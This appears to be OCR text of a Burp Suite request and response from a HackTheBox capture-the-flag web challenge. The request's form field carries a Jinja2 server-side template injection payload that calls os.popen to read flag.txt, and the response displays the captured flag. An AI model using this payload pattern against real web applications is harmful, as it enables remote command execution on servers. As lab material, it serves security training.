 Request
Pretty Raw Hex \n
1 POST /battle-report HTTP/1.1
2 Host: 94.237.61.48:56701
3 Content-Length: 191
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://94.237.61.48:56701
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://94.237.61.48:56701/flamedrake
12 Accept-Encoding: gzip, deflate, br
13 Cookie: session=
eyJ3YXJyaW9yX25hbWUiOiJDSEFMTEVOR0UgVEhFIEZJUkUgRFJBS0UifQ.Z92YxA.UtIGduGIH8fBPEz-ddOTbi
m2kCA
14 Connection: keep-alive
15
16 damage_dealt=damage_dealt={{config.__class__.__init__.__globals__['os'].popen('cat
flag.txt').read()}}
17 &damage_taken=110&spells_cast=0&turns_survived=3&outcome=defeat&battle_duration=65.068
Response
Pretty Raw Hex Render \n
22
23 <div class="warrior-info">
24 <i class="nes-icon is-large heart">
</i>
25 <p class="nes-text is-primary warrior-name">
CHALLENGE THE FIRE DRAKE
</p>
26 </div>
27
28 <div class="report-stats">
29 <div class="nes-container is-dark with-title
stat-group">
30 <p class="title">
Battle Statistics
</p>
31 <p>
��amage Dealt: <span class="nes-text
is-success">
damage_dealt=HTB{Fl4m3_P34ks_Tr14l_Burn5_Br1g
ht_1755d0398b52d7a9dca0897137b10d88}
32
33 </span>
</p>
34 <p>
Damage Taken: <span class="nes-text is-error
">
110
</span>
</p>
35 <p>
✨ Spells Cast: <span class="nes-text is-warning
">
0